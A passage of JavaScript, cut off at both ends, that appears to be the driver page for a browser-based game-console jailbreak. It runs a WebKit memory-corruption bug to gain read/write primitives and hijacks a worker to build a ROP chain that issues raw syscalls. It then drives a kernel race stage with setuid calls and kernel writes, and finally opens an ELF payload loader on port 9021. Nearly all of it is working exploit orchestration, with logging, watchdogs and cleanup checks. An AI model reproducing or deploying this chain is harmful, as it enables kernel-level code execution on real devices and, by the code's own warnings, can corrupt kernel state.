        + "TRIGGER: OVERFLOW (p2jb's prepare_fds)" + "corrupt the kernel if burn=full.\n" + "  * RLIMIT_NOFILE raised, up to " + 2048 + " descriptors opened.\n" + "  * setuid(1) x2 -- IRREVERSIBLE for the rest of the boot.\n" + "  * burn=" + cfg.burn + "";
}

let chainMarksQuiet = false;
function jbMarkSink(tag, extra) {
    if (chainMarksQuiet) queueEvent(tag, extra);
    else flushMark(tag, extra);
}
function setChainMarksQuiet(quiet) {
    const was = chainMarksQuiet;
    chainMarksQuiet = !!quiet;
    return was;
}
if (!window.jb) window.jb = {};
if (typeof window.jb.mark !== "function") window.jb.mark = jbMarkSink;

function row(idx, entry, status, detail, notes) {
    let tr = rowByKey.get(entry.key);
    if (tr === undefined) {
        tr = document.createElement("tr");
        tr.innerHTML = '<td class="n"></td><td class="k"></td>'
            + '<td class="st"></td><td class="d"></td>';
        rowsEl.appendChild(tr);
        rowByKey.set(entry.key, tr);
    }
    tr.children[0].textContent = String(idx);
    tr.children[1].innerHTML = "";
    const nm = document.createElement("span");
    nm.textContent = entry.label;
    const cl = document.createElement("span");
    cl.className = "cls";
    cl.textContent = entry.cls;
    tr.children[1].appendChild(nm);
    tr.children[1].appendChild(cl);
    tr.children[2].textContent = status;
    tr.children[2].className = "st " + status;

    tr.className = "r-" + status;

    const d = tr.children[3];
    d.innerHTML = "";
    const main = document.createElement("span");
    main.className = status === "FAIL" ? "why" : "";
    main.textContent = detail || "";
    d.appendChild(main);
    for (const n of (LOG_DEBUG ? (notes || []) : [])) {
        const s = document.createElement("span");
        s.className = "note";
        s.textContent = "> " + n;
        d.appendChild(s);
    }
    return tr;
}

const CARRY_PARAMS = { log: /^debug$/ };
function carryParams(href) {
    const keep = [];
    for (const k of Object.keys(CARRY_PARAMS)) {
        const v = Q.get(k);
        if (v !== null && CARRY_PARAMS[k].test(v)) keep.push(k + "=" + v);
    }
    if (!keep.length) return href;
    return href + (href.indexOf("?") >= 0 ? "&" : "?") + keep.join("&");
}

function link(href, text, kind) {
    const a = document.createElement("a");
    a.href = carryParams(href);
    a.tabIndex = navLive ? -1 : 0;
    a.textContent = text;
    if (kind) a.className = kind;
    navEl.appendChild(a);
}

let navLive = false;
let runInFlight = false;

function unloadBeacon(kind) {
    try { unloadBeaconInner(kind); } catch (e) {
        try { window.__jbRaw("UNLOAD-BEACON-THREW", (e && e.message) || e); }
        catch { }
    }
}
function unloadBeaconInner(kind) {
    const liveSockets = engine ? engine.TW.S.n : 0;
    const liveFds = state.fdOpen.size;
    if (!runInFlight && !liveSockets && !liveFds && !chainDead) return;
    flushMark("PAGE-LEFT-MID-RUN", kind + "-at=" + (currentKey || "boot")
        + "-phase=" + (runInFlight ? "in-run" : "after-run")
        + "-sockets=" + liveSockets
        + "-trackedFds=" + liveFds
        + "-triggered=" + (engine && engine.triggered ? 1 : 0)
        + "-alias=" + (engine && engine.corrupt ? 1 : 0)
        + "-triplet=" + (engine && engine.TW.tripletsValid() ? 1 : 0)
        + "-chainDead=" + (chainDead ? clean(chainDead) : "no")
        + "-latch=" + (latchState || "unknown"));
    sendRemoteEvents(true);
}
window.addEventListener("pagehide", () => unloadBeacon("pagehide"));
window.addEventListener("beforeunload", () => unloadBeacon("beforeunload"));

function lockNav(live) {
    navLive = live;
    navEl.hidden = live;
    navEl.style.pointerEvents = live ? "none" : "";
    const as = navEl.getElementsByTagName("a");
    for (let i = 0; i < as.length; ++i) as[i].tabIndex = live ? -1 : 0;
}

const WATCHDOG_MS = 15000;
let P = null, chain = null;
let chainDead = "";
let syscallCount = 0;
let errConvention = "posix";

function numText(n) {
    return "0x" + n.toString(16).toUpperCase().padStart(3, "0");
}
function classify(raw) {
    const hi = raw.hi >>> 0, lo = raw.low >>> 0;
    const failed = (hi === 0xffffffff) && (lo >= 0xfffff000);
    return { failed, s32: lo | 0 };
}
function errText(res) {
    if (!res.failed) return "ok";
    const n = -res.s32;
    if (errConvention === "raw") {
        if (res.s32 === -1)
            return "ret=-1 (ambiguous: -1 is also the POSIX failure sentinel)";
        return "errno " + n + (ERRNO[n] ? " " + ERRNO[n] : "");
    }
    if (res.s32 === -1) return "ret=-1, errno set but not readable from here";
    return "ret=" + res.s32 + " (would be " + (ERRNO[n] || ("errno " + n))
        + " if the stubs returned -errno)";
}

function killChain(what) {
    chainDead = what;
    state.cleanupFailed = state.cleanupFailed || ("the ROP chain died at '"
        + what + "'");
    flushMark("CHAIN-DEAD", what);
}

async function watchdog(promise, what) {
    let timer = null;
    try {
        return await Promise.race([
            promise,
            new Promise((_, rej) => {
                timer = setTimeout(() => rej(new Error("WATCHDOG")), WATCHDOG_MS);
            })
        ]);
    } catch (err) {
        if (err && err.message === "WATCHDOG") killChain(what);
        throw err;
    } finally {
        if (timer !== null) clearTimeout(timer);
    }
}

async function sys(num, a, b, c, d, e, f) {
    if (chainDead)
        throw new Error("sys: the chain is unusable after '" + chainDead + "'");
    if (Object.prototype.hasOwnProperty.call(BANNED, num))
        throw new Error("sys: syscall " + numText(num) + " is BANNED -- "
            + BANNED[num]);
    if (P.syscalls[num] === undefined)
        throw new Error("sys: " + numText(num)
            + " has no stub in the active firmware profile");
    syscallCount++;
    state.syscallsIssued.add(num);
    const t0 = Date.now();
    const raw = await watchdog(chain.syscall(num, a, b, c, d, e, f),
        "syscall " + numText(num));
    state.roundTrips.push(Date.now() - t0);
    const cl = classify(raw);
    const res = { raw, s32: cl.s32, failed: cl.failed,
        hex: "0x" + raw.toString(), errText: "" };
    res.errText = errText(res);
    return res;
}

async function runChain() {
    if (chainDead)
        throw new Error("runChain: the chain is unusable after '" + chainDead + "'");
    const t0 = Date.now();
    await watchdog(chain.run(), "chain.run");
    state.roundTrips.push(Date.now() - t0);
}

const sleep = ms => new Promise(r => setTimeout(r, ms));

function mem(n) {
    const ptr = P.malloc(n, 1);
    return { ptr, u8: ptr.backing };
}

const state = {
    syscallsIssued: new Set(),
    roundTrips: [],
    heapBytes: 0,
    syncBlocks: 0, syncBytes: 0,
    threadObjectsBuilt: 0, threadsCreated: 0, threadsExited: 0,
    tornWrites: [],
    groups: [],
    fdOpen: new Set(), fdBaseline: -1,
    cleanupFailed: ""
};
const track = fd => state.fdOpen.add(fd);
const untrack = fd => state.fdOpen.delete(fd);
let currentNotes = [];
const note = s => {
    currentNotes.push(s);
    queueEvent("NOTE", (currentKey ? currentKey + "-" : "")
        + String(s).replace(/[\r\n\t]+/g, " ")
            .replace(/[^\x20-\x7e]/g, "").slice(0, 300));
};
const PASS = detail => ({ status: "PASS", detail });
const FAIL = detail => ({ status: "FAIL", detail });

const NA = detail => ({ status: "SKIP", detail });

const driver = {
    origMaskBytes: null, origMaskHex: "", origPrioType: -1, origPrio: -1,
    core: -1, coreWhy: "", tid: 0, pid: 0, pinned: false,

    prioChanged: false, affChanged: false
};

const nogcHard = { carrier: null, p: null, chain: null };

async function preflight() {
    if (typeof prepare !== "function")
        throw new Error("main.js did not evaluate -- `prepare` is undefined.");
    if (typeof worker_rop !== "function")
        throw new Error("rop.js did not evaluate -- `worker_rop` is undefined");
    if (typeof SYS_GETPID === "undefined")
        throw new Error("syscalls.js did not evaluate -- SYS_GETPID is undefined");

    await window.offsetsReady;
    flushMark("OFFSETS-READY", "fw=" + window.fw_str
        + "-gadgets=" + Object.keys(wk_gadgetmap).length
        + "-syscalls=" + Object.keys(syscall_map).length);

    if (!wk_gadgetmap || !Object.keys(wk_gadgetmap).length
        || !syscall_map || !Object.keys(syscall_map).length)
        throw new Error("../offsets/" + window.fw_str + ".js loaded but is empty: "
            + Object.keys(wk_gadgetmap || {}).length + " gadgets, "
            + Object.keys(syscall_map || {}).length + " syscalls.");

    let verdict = "ok";
    try {
        const r = await fetch("rop_slave.js?v=final", { cache: "no-store" });
        if (!r.ok) verdict = "http-" + r.status;
    } catch (err) { verdict = "fetch-threw"; }
    if (verdict === "ok") {
        let w = null;
        verdict = await new Promise(resolve => {
            let done = false;
            const finish = v => {
                if (done) return;
                done = true;
                try { if (w) w.terminate(); } catch { }
                resolve(v);
            };
            const t = setTimeout(() => finish("timeout"), 4000);
            try {
                w = new Worker("rop_slave.js?v=final");
                w.onmessage = () => { clearTimeout(t); finish("ok"); };
                w.onerror = () => { clearTimeout(t); finish("worker-error"); };
                w.postMessage(0);
            } catch (err) { clearTimeout(t); finish("worker-threw"); }
        });
    }
    flushMark("WORKER-PROBE", verdict);
    if (verdict !== "ok")
        throw new Error("rop_slave.js is not usable (" + verdict + ")");
}

function assertInt64Identity() {
    if (globalThis.int64 !== int64)
        throw new Error("int64: two constructors in the page");
    flushMark("INT64-IDENTITY-OK", "");
}

function assertBases() {
    const named = [
        ["wk", P.libSceNKWebKitBase],
        ["lc", P.libSceLibcInternalBase],
        ["lk", P.libKernelBase]
    ];
    const parts = [];
    for (const [n, b] of named) {
        flushMark("BASE-PRE", n + "=0x" + b.toString() + "-check=band+align");
        if ((b.low & 0x3fff) !== 0)
            throw new Error(n + " base 0x" + b.toString() + " is not aligned");
        if ((b.hi >>> 0) !== 8)
            throw new Error(n + " base 0x" + b.toString() + " is outside the band");
        parts.push(n + "=0x" + b.toString());
    }
    flushMark("BASES", parts.join("-") + "-band=ok-align=0x4000");
    if (typeof OFFSET_wk___stack_chk_guard_import === "number"
        && typeof OFFSET_lk___stack_chk_guard === "number") {
        const slot = P.libSceNKWebKitBase.add32(OFFSET_wk___stack_chk_guard_import);
        flushMark("BASE-XCHECK-PRE", "slot=0x" + slot.toString() + "-next=read8");
        const seen = P.read8(slot);
        const derived = seen.sub32(OFFSET_lk___stack_chk_guard);
        const agree = derived.low === P.libKernelBase.low
            && derived.hi === P.libKernelBase.hi;
        flushMark("BASE-XCHECK", "derived-lk=0x" + derived.toString()
            + "-prepare-lk=0x" + P.libKernelBase.toString() + "-agree=" + agree);
        if (!agree)
            throw new Error("libkernel base disagreement");
    }
}

async function probeErrnoConvention() {
    const r = await sys(0x006, 0x7fffffff);
    if (r.failed && r.s32 === -1) errConvention = "posix";
    else if (r.failed) errConvention = "raw";
    else errConvention = "unknown";
    flushMark("ERRNO-CONVENTION", errConvention + "-ret=" + r.s32);
}

const REFERENCE_CHAIN_ENTRY = "run_" + "ps" + "free";
function refuseReferenceChain() {
    if (typeof window[REFERENCE_CHAIN_ENTRY] === "function") {
        flushMark("REFERENCE-CHAIN-PRESENT-REFUSING", REFERENCE_CHAIN_ENTRY);
        stage("refusing to run -- the reference chain's entry point is loaded",
            "bad");
        throw new Error("the reference chain's entry point is present");
    }
    flushMark("REFERENCE-CHAIN-ABSENT", "only-slopkit-can-satisfy-this-page");
}

async function chooseCore() {
    const m = mem(K.CPUSET_SIZE);
    for (let i = 0; i < K.CPUSET_SIZE; ++i) m.u8[i] = 0;
    flushMark("INHERITED-MASK-PRE", "syscall=cpuset_getaffinity-0x1E7-buf=0x"
        + m.ptr.toString());
    const r = await sys(0x1E7, K.CPU_LEVEL_WHICH, K.CPU_WHICH_TID,
        new int64(0xffffffff, 0xffffffff), K.CPUSET_SIZE, m.ptr);
    if (r.failed)
        throw new Error("cpuset_getaffinity failed (" + r.errText
            + "). Refusing to pin anything blind.");
    const bytes = new Uint8Array(K.CPUSET_SIZE);
    for (let i = 0; i < K.CPUSET_SIZE; ++i) bytes[i] = m.u8[i];
    const word = r32(bytes, 0);
    driver.origMaskBytes = bytes;
    driver.origMaskHex = hexBytes(bytes, 0, K.CPUSET_SIZE);
    flushMark("INHERITED-MASK", "mask=0x" + word.toString(16) + "-cores="
        + coreList(word) + "-bytes=" + driver.origMaskHex);
    if (word === 0)
        throw new Error("the inherited affinity mask is 0");
    let core = -1;
    if (CORE_OVERRIDE >= 0) {
        if (CORE_OVERRIDE > 15 || ((word >>> CORE_OVERRIDE) & 1) === 0)
            throw new Error("?core=" + CORE_OVERRIDE + " is not set in the "
                + "inherited mask 0x" + word.toString(16) + " (available: "
                + coreList(word) + "). cpuset_setaffinity would fail and every "
                + "test below would still appear to work.");
        core = CORE_OVERRIDE;
        driver.coreWhy = "chosen explicitly with ?core=" + CORE_OVERRIDE
            + " and confirmed present in the inherited mask";
    } else {
        for (let i = 15; i >= 0; --i) if ((word >>> i) & 1) { core = i; break; }
        driver.coreWhy = "the highest core set in the INHERITED mask 0x"
            + word.toString(16) + " (available: " + coreList(word) + "). "
            + "Derived, not hardcoded: poops.c:52 uses 5 and p2jb.js:193 uses "
            + "4, and neither exists here.";
    }
    if (core < 0 || core > 15)
        throw new Error("no usable core in 0..15 from mask 0x" + word.toString(16));
    driver.core = core;
    flushMark("CORE-CHOSEN", "core=" + core);
    return core;
}

let engine = null;
let LADDER = [];
let currentKey = "";
let ctx = null;

function makeContext() {
    ctx = {
        P, chain, i64: (lo, hi) => new int64(lo, hi),
        sys, runChain, mem, flushMark, queueEvent, sleep, note, PASS, FAIL, NA,
        track, untrack, state, cfg, latch, stage, driver,
        WATCHDOG_MS, setChainMarksQuiet,

        setRaceMode, repaintScreen,

        markStats, flushQueue, verdictBanner,
        chainDeadNow: () => !!chainDead,
        measured: {},
        stalledAt: STALLED_AT, lastRun: LAST_RUN,
        filteredRun: FILTERED_RUN, only: ONLY.slice(), from: FROM
    };
    engine = makePoopsEngine(ctx);
    engine.setFamily(cfg.trigger);
    return ctx;
}

let cleanupClaimed = false;

async function runLadder() {
    const X = ctx;
    LADDER = buildLadder(X, engine);

    let passed = 0, failed = 0, skipped = 0, filtered = 0;
    let started = false, aborted = "";

    for (let i = 0; i < LADDER.length; ++i)
        row(i + 1, LADDER[i], "SKIP", "queued");

    for (let i = 0; i < LADDER.length; ++i) {
        const entry = LADDER[i];

        if (entry.key === "ps7_report") continue;
        if (ONLY.length && ONLY.indexOf(entry.key) < 0) {
            filtered++;
            row(i + 1, entry, "SKIP", "not in ?only=");
            continue;
        }
        if (!ONLY.length && FROM && !started) {
            if (entry.key !== FROM) {
                filtered++;
                row(i + 1, entry, "SKIP", "before ?from=" + FROM);
                continue;
            }
            started = true;
        }
        if (state.cleanupFailed) {
            skipped++;
            row(i + 1, entry, "SKIP", "REFUSED -- an earlier step could not "
                + "clean up: " + state.cleanupFailed);
            continue;
        }
        if (chainDead) {
            skipped++;
            row(i + 1, entry, "SKIP", "chain unusable after '" + chainDead
                + "'. Even the teardown is a chain round trip.");
            continue;
        }

        storeSet(PROGRESS_KEY, entry.key);
        currentKey = entry.key;
        currentNotes = [];
        row(i + 1, entry, "RUN", "running...");
        flushMark("TEST-ENTER", entry.key
            + (entry.hot ? "-chainMarks=queued" : "-chainMarks=blocking"));
        let result;
        const wasQuiet = setChainMarksQuiet(!!entry.hot);
        try {
            result = await entry.run();
            if (!result) result = FAIL("the test returned nothing");
        } catch (err) {
            const m = (err && err.message) || String(err);
            if (m === "WATCHDOG") {
                aborted = entry.key;
                result = FAIL("WATCHDOG: no reply from the ROP worker in "
                    + WATCHDOG_MS + " ms. launch_chain has no timeout of its "
                    + "own (main.js:393-399).");
            } else {
                result = FAIL("THREW " + (err && err.name) + ": " + m.slice(0, 400));
            }
        } finally {
            setChainMarksQuiet(wasQuiet);
        }
        if (result.status === "PASS") passed++;
        else if (result.status === "SKIP") skipped++;
        else failed++;
        row(i + 1, entry, result.status, result.detail, currentNotes);
        flushMark("TEST", entry.key + "-" + result.status
            + (result.detail
                ? "-why=" + String(result.detail).replace(/[\r\n\t]+/g, " ")
                    .replace(/[^\x20-\x7e]/g, "").slice(0, 400)
                : ""));
        if (state.cleanupFailed) danger("cleanup failure: " + state.cleanupFailed);

        if (aborted || result.status === "FAIL") {
            if (!aborted) aborted = entry.key + " (FAIL)";
            for (let k = i + 1; k < LADDER.length; ++k) {
                if (LADDER[k].key === "ps7_report") continue;
                skipped++;
                row(k + 1, LADDER[k], "SKIP", "REFUSED after '" + entry.key
                    + "' failed");
            }
            break;
        }
    }

    let reportRow = null;
    for (const e of LADDER) if (e.key === "ps7_report") reportRow = e;
    const reportIdx = reportRow ? LADDER.indexOf(reportRow) + 1 : 0;
    let reportResult = null;
    if (reportRow && chainDead) {
        skipped++;
        row(reportIdx, reportRow, "SKIP", "IMPOSSIBLE -- the chain died at '"
            + chainDead + "'");
    } else if (reportRow && !engine) {
        skipped++;
        row(reportIdx, reportRow, "SKIP", "no engine was built");
    } else if (reportRow && !cleanupClaimed) {
        cleanupClaimed = true;
        currentKey = "ps7_report";
        currentNotes = [];
        flushMark("TEST-ENTER", "ps7_report-forced");
        try {
            reportResult = await reportRow.run();
        } catch (err) {
            reportResult = FAIL("PS7 THREW: " + ((err && err.message) || err));
        }
        row(reportIdx, reportRow, reportResult.status, reportResult.detail,
            currentNotes);
        if (reportResult.status === "PASS") passed++; else failed++;
        flushMark("TEST", "ps7_report-" + reportResult.status);
    }

    let stranded = [];
    const noClose = (engine && engine.S && engine.S.doNotClose)
        ? engine.S.doNotClose : new Set();
    const sweepBlocked = engine && engine.corrupt ? "alias-present"
        : (engine && engine.triggered ? "trigger-fired"
            : (chainDead ? "chain-dead"
                : (state.cleanupFailed ? "cleanup-failed"
                    : ((engine && engine.S && engine.S.groupsStillLive.length)
                        ? "racer-group-still-parked" : ""))));
    const sweepable = Array.from(state.fdOpen).filter(fd => !noClose.has(fd));
    if (sweepable.length && !sweepBlocked) {
        for (const fd of sweepable) {
            try { await sys(0x006, fd); } catch { }
            state.fdOpen.delete(fd);
        }
        flushMark("FD-SWEEP", "closed=" + sweepable.length + "-skipped="
            + noClose.size + "-fds=" + sweepable.slice(0, 24).join("."));
    } else if (sweepable.length) {
        flushMark("FD-STRANDED", "n=" + sweepable.length + "-why=" + sweepBlocked
            + "-fds=" + sweepable.slice(0, 24).join("."));
    }

    const strandSet = new Set(noClose);
    for (const fd of state.fdOpen) strandSet.add(fd);
    stranded = Array.from(strandSet);
    if (noClose.size)
        flushMark("FD-DO-NOT-CLOSE", "n=" + noClose.size + "-fds="
            + Array.from(noClose).slice(0, 24).join("."));

    currentKey = "";

    const rt = state.roundTrips;
    const rtMean = rt.length
        ? Math.round(rt.reduce((a, b) => a + b, 0) / rt.length * 10) / 10 : -1;
    const rtMax = rt.length ? Math.max.apply(null, rt) : -1;

    tallyEl.textContent = passed + " PASS   " + failed + " FAIL   "
        + skipped + " SKIP" + (filtered ? "   " + filtered + " FILTERED" : "");
    tallyEl.style.color = failed ? "#e05561" : "#47c76a";

    const v = (ctx.measured && ctx.measured.verdict) || null;
    const mustReboot = v ? !!v.reboot : true;
    const lines = [];
    lines.push("rows: " + LADDER.length + " = " + passed + " pass + " + failed
        + " fail + " + skipped + " skip + " + filtered + " filtered");
    if (engine) {
        lines.push("TRIGGER: " + cfg.trigger
            + (cfg.trigger === "overflow" ? " (burn=" + cfg.burn + ")" : "")
            + "   |   fired: " + (engine.triggered ? "YES -- " + engine.triggered
                : "no")
            + "   |   alias observed: " + (engine.corrupt ? "YES" : "no")
            + "   |   triplet: " + (engine.TW.tripletsValid()
                ? engine.TW.S.triplets.join(",") : "none"));
        lines.push("crfrees issued: " + engine.S.crfrees
            + "   |   setuid(1) calls: " + engine.S.setuidCalls
            + "   |   kread_slow: " + engine.S.kreadOk + " ok of "
            + engine.S.kreadCalls
            + "   |   kqueues opened/closed: " + engine.S.kqueuesOpened + "/"
            + engine.S.kqueuesClosed
            + "   |   kernel writes: " + engine.kernelWrites);
        if (engine.S.masterPipeData)
            lines.push("STAGE 2 OUTPUT: master_pipe and victim_pipe are retained "
                + "in this process as Stage 3 input; values are shown in the PS6 "
                + "row and telemetry.");
    }
    if (ctx && ctx.measured.rt)
        lines.push("MEASURED chain.run(): " + ctx.measured.rt.a.toFixed(2)
            + " ms fixed + " + (ctx.measured.rt.b * 1000).toFixed(1)
            + " us per in-chain syscall.");
    if (ctx && ctx.measured.stage0)
        lines.push("STAGE 0: " + ctx.measured.stage0.attempts + " attempts in "
            + ctx.measured.stage0.ms + " ms = "
            + (ctx.measured.stage0.ms
                / Math.max(1, ctx.measured.stage0.attempts)).toFixed(0)
            + " ms/attempt.");
    lines.push("chain round trips: " + rt.length + ", mean " + rtMean
        + " ms, worst " + rtMax + " ms; one-at-a-time syscalls " + syscallCount
        + "; errno convention (measured): " + errConvention);
    lines.push("threads: " + state.threadsCreated + " created, "
        + state.threadsExited + " confirmed exited"
        + (state.tornWrites.length
            ? "; torn slot writes: " + state.tornWrites.join(",") : ""));
    if (stranded.length)
        lines.push("descriptors left open on purpose ("
            + (sweepBlocked ? "sweep blocked: " + sweepBlocked + "; " : "")
            + noClose.size + " named by cleanup as do-not-close, "
            + state.fdOpen.size + " still tracked): "
            + stranded.join(",") + "");
    if (aborted) lines.push("run stopped at '" + aborted + "'.");
    if (FILTERED_RUN)
        lines.push("this was A filtered pass ("
            + (ONLY.length ? "?only=" + ONLY.join(",") : "?from=" + FROM)
            + "). It can only account for what IT did.");
    summaryEl.textContent = lines.join("\n");

    flushMark("POOPS-COMPLETE", "pass=" + passed + "-fail=" + failed
        + "-skip=" + skipped + "-reboot=" + (mustReboot ? 1 : 0)
        + "-triggered=" + (engine && engine.triggered ? 1 : 0)
        + "-rtmean=" + rtMean + "-filtered=" + (FILTERED_RUN ? 1 : 0));

    const payloadSuccess = cfg.payload === "1" && elfldrSpawned;
    const fullSuccess = payloadSuccess || (failed === 0 && !aborted
        && !FILTERED_RUN && !chainDead && !state.cleanupFailed);

    if (fullSuccess) {
        clearFailureBanners();
        setCatResult(true);
        showVerdict(false, payloadSuccess
            ? "ELF LOADER READY -- returning to the payload menu."
            : "SUCCESS -- all executed checks passed."
                + (mustReboot
                    ? "\n\nThe jailbreak changed this boot's kernel state; reboot before running it again."
                    : "\n\nCleanup completed and the run may be repeated safely."));
    } else if (mustReboot) {
        setCatResult(false);
        showVerdict(true, (v ? v.text : "reboot now -- the state report and "
            + "cleanup row (PS7) never ran"
            + (chainDead ? ", because the ROP chain died at '" + chainDead
                + "'"
                : ", so nothing has been verified and this page cannot claim "
                + "anything was put back."))
            + "\n\nREBOOT NOW"
            + (v && v.all.length > 1
                ? "\n\nAll reasons:\n  - " + v.all.join("\n  - ") : ""));
    } else {

        const ver = (v && v.verified) || {};
        setCatResult(false);
        showVerdict(false, "you are fine -- nothing was triggered and " + "everything this page can check was put back.\n"
            + (ver.teardown ? "freed and closed socket by socket"
                : "teardown had nothing to do")
            + "; racers " + (ver.racers ? "confirmed exited" : "NOT confirmed")
            + "; scheduler affinity "
            + (ver.schedAff ? "read back" : "NOT read back")
            + " and priority " + (ver.schedPrio ? "read back" : "NOT read back")
            + "; descriptors left open on purpose: " + stranded.length
            + "; kernel writes: " + (ver.kernelWrites === undefined
                ? "0" : ver.kernelWrites) + ".");
    }

    const finalLatch = await latch.read();
    if (!mustReboot && !failed && !aborted && !FILTERED_RUN && !stranded.length
        && !chainDead && !state.cleanupFailed) {
        const l = await latch.clear();
        flushMark("LATCH-RELEASED", "set=" + (l.set ? 1 : 0));
        lines.push("one-shot latch RELEASED: this run put everything back and "
            + "verified it.");
    } else {
        flushMark("LATCH-HELD", "reboot=" + mustReboot + "-failed=" + failed
            + "-aborted=" + (aborted || "no") + "-filtered=" + FILTERED_RUN);
        lines.push("ONE-shot latch still held"
            + (finalLatch.set ? "" : " (or never took)")
            + "");
    }
    summaryEl.textContent = lines.join("\n");

    if (!aborted && !FILTERED_RUN) storeDel(PROGRESS_KEY);
    storeSet(RUNLOG_KEY, JSON.stringify({
        v: 1, rev: REV, fw: window.fw_str, ts: Date.now(),
        trigger: cfg.trigger, burn: cfg.burn, payload: cfg.payload,
        checkpoint: CHECKPOINT,
        proof: PROOF, only: ONLY.join(","),
        stoppedAt: aborted || "", filtered: FILTERED_RUN,
        pass: passed, fail: failed, skip: skipped,
        reboot: mustReboot,
        triggered: engine ? engine.triggered : "",
        corrupt: engine ? engine.corrupt : "",
        triplets: engine && engine.TW.tripletsValid()
            ? engine.TW.S.triplets.join(",") : "",
        setuidCalls: engine ? engine.S.setuidCalls : 0,
        kernelWrites: engine ? engine.kernelWrites : 0,
        socketsLeft: engine ? engine.TW.S.n : 0,
        chainDead: chainDead, cleanupFailed: state.cleanupFailed,
        latchDetail: (finalLatch && finalLatch.detail) || ""
    }));

    if (payloadSuccess)
        stage("ELF LOADER READY -- opening payload menu", "ok");
    else if (fullSuccess)
        stage("SUCCESS -- " + passed + " PASS / 0 FAIL", "ok");
    else if (mustReboot)
        stage("reboot required -- " + passed + " PASS / " + failed + " FAIL", "bad");
    else if (failed || aborted)
        stage("FAILED -- " + passed + " PASS / " + failed + " FAIL", "bad");
    else
        stage("selected stages complete, nothing triggered, everything put back -- "
            + passed + " PASS", "ok");

    if (payloadSuccess) {
        flushMark("ELFLDR-MENU-INPAGE",
            "no-navigation-parked-racers-and-fds-remain-owned-port=9021");
        showPayloadMenu();
    }
}

let bootChainReady = false;

async function bootChain() {
    const bootTimer = setTimeout(() => {
        flushMark("BOOT-STALLED", "ms=45000-stage=boot-nothing-changed-yet");
        stage("boot is taking more than 45 s");
    }, 45000);
    try {
        stage("preflight");
        await preflight();
        refuseReferenceChain();
        await bootPrimitiveAndChain();
        bootChainReady = true;
    } finally {
        clearTimeout(bootTimer);
    }
}

async function bootPrimitiveAndChain() {
    if (globalThis.p && typeof globalThis.p.read8 === "function") {
        flushMark("PRIMITIVE-REUSED", "window.p was already published");
    } else if (typeof window.jbReady === "object" && window.jbReady !== null
        && typeof window.jbReady.then === "function") {
        stage("waiting for the primitive");
        await window.jbReady;
        flushMark("PRIMITIVE-REUSED", "via-window.jbReady");
    } else if (typeof window.run_slopkit === "function") {
        stage("running slopkit's deserializer bug through window.run_slopkit");
        await window.run_slopkit(window.fw_str);
        flushMark("PRIMITIVE-REUSED", "via-window.run_slopkit");
    } else {
        stage("running the webkit bug -- placement is ~1 attempt in 3, it "
            + "retries itself");

        // A killed/reloaded WebProcess can restore this history entry with the
        // previous 65k-object SerializedScriptValue graph still attached.  If
        // we build the next graph before releasing it, 9.00 can hit its memory
        // ceiling almost immediately.  Purge it before any exploit allocation.
        flushMark("PRIMITIVE-HISTORY-PURGE-PRE", "replace-state-null");
        try {
            history.replaceState(null, "");
        } catch (e) {
            flushMark("PRIMITIVE-HISTORY-PURGE-FAIL",
                (e && e.name ? e.name : "Error") + ":" + String(e && e.message || e));
            throw e;
        }
        if (typeof globalThis.gc === "function") {
            try { globalThis.gc(); } catch (e) { }
        }
        await new Promise(resolve => setTimeout(resolve, 750));
        flushMark("PRIMITIVE-HISTORY-PURGED", "settled-ms=750");

        const carrier = await establishPrimitive({
            maxAttempts: MAX_ATTEMPTS,
            onEvent(tag, detail, attempt) {
                if (tag === "ATTEMPT-START") {
                    // This is before the large graph is built, so make the
                    // checkpoint durable if the WebProcess dies during setup.
                    flushMark(tag, detail);
                    stage("exploit attempt " + attempt + " -- waiting for placement");
                } else {
                    queueEvent(tag, detail);
                }
            },
            beforeCriticalLoad(fake, target) {
                queueEvent("CRITICAL-LOAD-NEXT", "fake=0x" + fake.toString(16)
                    + "-target=0x" + target.toString(16));
                void scrEl.offsetWidth;
                flushQueue(false);
            }
        });
        nogcHard.carrier = carrier;
        installWindowP(carrier, { onEvent: queueEvent });
        // installWindowP() promotes the primitive to a self-contained pair of
        // real typed arrays.  Keeping the obsolete fake carrier here defeats
        // core.js's release and can retain the 72 MB addrof carrier graph.
        nogcHard.carrier = null;
        if (typeof globalThis.gc === "function") {
            try { globalThis.gc(); } catch (e) { }
        }
        // Give JSC an idle turn to reclaim the released carrier/groom before
        // prepare() creates its worker ROP stack and the kernel-stage arenas.
        await new Promise(resolve => setTimeout(resolve, 1000));
        flushMark("PRIMITIVE-MEMORY-RELIEF",
            "fake-carrier-dropped=1-history-state-null="
            + (history.state === null));
        // The landing page preloads the small UI image so it remains visually
        // stable while this page transitions into its live log view.
        flushMark("PRIMITIVE-UP", "attempt=" + carrier.attempts
            + "-paired=" + pairStatus.promoted
            + "-released=" + fakeCellReleased());
        if (!pairStatus.promoted)
            throw new Error("the (main, worker) pair was NOT promoted ("
                + pairStatus.error + ")");
    }

    const p = globalThis.p;
    if (!p || typeof p.read8 !== "function")
        throw new Error("window.p was never published");
    nogcHard.p = p;
    assertInt64Identity();

    stage("loading poops_lib / threads_lib / twin_lib / poops_stages");
    await loadPoopsModules();

    const handoff = window.jbPrepared || null;
    let prepared;
    if (handoff && handoff.chain && handoff.p
        && typeof handoff.chain.syscall === "function"
        && handoff.p.syscalls !== undefined) {
        prepared = handoff;
        flushMark("CHAIN-REUSED", "window.jbPrepared");
    } else {
        stage("prepare(): module bases, gadget/syscall tables, worker hijack");
        flushMark("PREP-ENTER", "");
        prepared = await prepare(p);
        flushMark("PREP-OK", "getpid-passed-inside-prepare");
    }
    P = prepared.p;
    chain = prepared.chain;
    nogcHard.chain = chain;

    flushMark("POST-PREP", "next=assertBases");
    assertBases();
    await probeErrnoConvention();
}

async function main() {
    flushMark("POOPS-BOOT", "rev=" + REV + "-trigger=" + cfg.trigger
        + "-burn=" + cfg.burn + "-sockets=" + cfg.sockets
        + "-attempts=" + cfg.attempts + "-from=" + (FROM || "none")
        + "-only=" + (ONLY.join(".") || "none")
        + "-proof=" + (PROOF || "none") + "-payload=" + (cfg.payload || "none")
        + "-stalledAt=" + (STALLED_AT || "none"));
    lockNav(true);
    runInFlight = true;
    try {
        if (!bootChainReady) await bootChain();
        await refreshConsoleNetworkInfo();

        await chooseCore();

        makeContext();
        const self = await engine.H.thrSelf("driver");
        driver.tid = self.tid;
        const r0 = await engine.H.readRtprio("driver-original");
        driver.origPrioType = r0.type;
        driver.origPrio = r0.prio;
        const pid = await sys(0x014);
        driver.pid = pid.failed ? 0 : pid.s32;
        flushMark("DRIVER-IDENTITY", "pid=" + driver.pid + "-tid=" + driver.tid
